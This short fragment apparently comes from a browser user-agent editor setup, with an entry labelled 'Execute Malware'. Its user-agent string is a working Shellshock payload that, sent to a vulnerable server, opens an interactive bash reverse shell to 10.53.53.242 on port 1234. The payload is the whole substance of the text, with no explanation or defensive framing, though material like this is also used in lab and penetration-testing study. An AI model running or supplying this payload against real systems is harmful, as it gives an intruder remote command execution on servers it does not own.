 Edit User Agent
Description: 01. Execute Malware
User Agent: () { :;}; echo content-type: text/plain; echo; /bin/bash -i >& /dev/tcp/10.53.53.242/1234 0>&1
App Code Name: Mozilla